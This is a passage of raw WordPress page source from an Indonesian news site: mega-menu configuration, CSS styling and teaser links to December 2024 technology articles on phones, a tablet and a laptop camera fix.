padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_696f0c519e73d_rand","tdc_css_class_style":"td_uid_41_696f0c519e73d_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_696f0c519e73d_rand"}';
block_td_uid_41_696f0c519e73d.td_column_number = "3";
block_td_uid_41_696f0c519e73d.block_type = "tdb_header_mega_menu";
block_td_uid_41_696f0c519e73d.post_count = "5";
block_td_uid_41_696f0c519e73d.found_posts = "290";
block_td_uid_41_696f0c519e73d.header_color = "";
block_td_uid_41_696f0c519e73d.ajax_pagination_infinite_stop = "";
block_td_uid_41_696f0c519e73d.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_696f0c519e73d);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_696f0c519e73d" 
                        id="td_uid_42_696f0c519eb1f" 
                        data-td_block_id="td_uid_41_696f0c519e73d" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_696f0c519e73d" 
                        id="td_uid_43_696f0c519eb58" 
                        data-td_block_id="td_uid_41_696f0c519e73d" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_696f0c519e73d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_696f0c519e73d" data-td_block_id="td_uid_41_696f0c519e73d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_696f0c519e73d" data-td_block_id="td_uid_41_696f0c519e73d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_696f0c51a3a1c_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_696f0c51a3a1c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_696f0c51a3a1c_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_696f0c51a3a1c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696f0c51a3a1c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696f0c51a3a1c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696f0c51a3a1c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_696f0c51a3a1c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_696f0c51a3a1c_rand .td-module-meta-info,
				.ie11 .td_uid_44_696f0c51a3a1c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_696f0c51a3a1c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_696f0c51a3a1c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_696f0c51a3a1c_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696f0c51a3a1c_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696f0c51a3a1c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696f0c51a3a1c_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_696f0c51a3a1c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696f0c51a3a1c_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_696f0c51a3a1c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696f0c51a3a1c_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_696f0c51a3a1c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696f0c51a3a1c_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696f0c51a3a1c_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-editor-date,
				.td_uid_44_696f0c51a3a1c_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696f0c51a3a1c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_696f0c51a3a1c_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696f0c51a3a1c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_696f0c51a3a1c_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696f0c51a3a1c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-date,
				.td_uid_44_696f0c51a3a1c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td-editor-date,
				.td_uid_44_696f0c51a3a1c_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696f0c51a3a1c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696f0c51a3a1c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696f0c51a3a1c_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_696f0c51a3a1c = new tdBlock();
block_td_uid_44_696f0c51a3a1c.id = "td_uid_44_696f0c51a3a1c";
block_td_uid_44_696f0c51a3a1c.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 